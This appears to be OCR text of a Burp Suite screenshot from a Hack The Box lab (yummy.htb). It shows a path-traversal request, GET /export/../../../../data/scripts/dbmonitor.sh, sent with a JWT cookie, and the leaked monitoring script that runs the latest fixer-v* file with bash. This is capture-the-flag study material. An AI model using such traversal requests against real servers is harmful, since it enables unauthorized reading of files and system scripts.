 Request
Pretty Raw Hex \n
1 GET /export/../../../../data/scripts/dbmonitor.sh
HTTP/1.1
2 Host: yummy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Referer: http://yummy.htb/dashboard
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Im1p
YW9AbWlhby5jb20iLCJyb2xlIjoiY3VzdG9tZXJfNGE3ZmIyNzgiL
CJpYXQiOjE3Mjg0NTE2MjgsImV4cCI6MTcyODQ1NTIyOCwiandrIj
p7Imt0eSI6IlJTQSIsIm4iOiI4OTQzMzQ1NjgxODk3MTQxODk1Nzk
wMjA3OTM1MjE3MTMyMTczODQ5MjQ5MDQ3OTMxMzYxNTAyMTI0MDU3
MzIwNDgxOTI2NDU0MTMwMTkzNjYwNDM3MzQ4NDc3Mzk4MzU3ODEyM
Dk2ODgyODA2ODE2NTE5OTAwNzA2MDY3MjY5MjQzNzYzMjAyMTgyOT
c5NTA5Mjc0MTcxMjkxNjI0MjM0NDUxODM4NDQ1MDkwOTI3NDczODk
wNDEyNTYyMTAwMTA0ODIxMTUyNDA3MzMwNDQ0NjU4NzI2NDMyNTUx
NDM1MjUxMTgyOTQ1ODIzMTgyNTIwODE0NTYzMzQ4ODA2ODAzOTY5O
DMxMDc0ODQ4MTcyOTA0MzY3NjQwOTk2MDQ2NDk0NzE0NDU2NjUwNT
M5OTYzMTQxNjMwOTY4NyIsImUiOjY1NTM3fX0.BXtB95687zdQQKD
z3DOKh-BnVYBfCVgatQ-KbKAW6hAFn-3IjB3ckSljjsc-DLyb1ovn
Response
Pretty Raw Hex Render \n
15 service=mysql
16 response=$(/usr/bin/systemctl is-active mysql)
17
18 if [ "$response" != 'active' ];
then
19 /usr/bin/echo
"{\"status\": \"The database is down\", \"time\": \"$
timestamp\"}" > /data/scripts/dbstatus.json
20 /usr/bin/echo "$service is down, restarting!!!" | /
usr/bin/mail -s "$service is down!!!" root
21 latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v
* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1
)
22 /bin/bash "$latest_version"
23 else
24 if [ -f /data/scripts/dbstatus.json ];
then
25 if grep -q "database is down" /data/scripts/dbstatus.
json 2>/dev/null;
then
26 /usr/bin/echo
"The database was down at $timestamp. Sending notific
ation."
27 /usr/bin/echo
"$service was down at $timestamp but came back up." |
/usr/bin/mail -s "$service was down!" root
28 /usr/bin/rm -f /data/scripts/dbstatus.json
29 else
30 /usr/bin/rm -f /data/scripts/dbstatus.json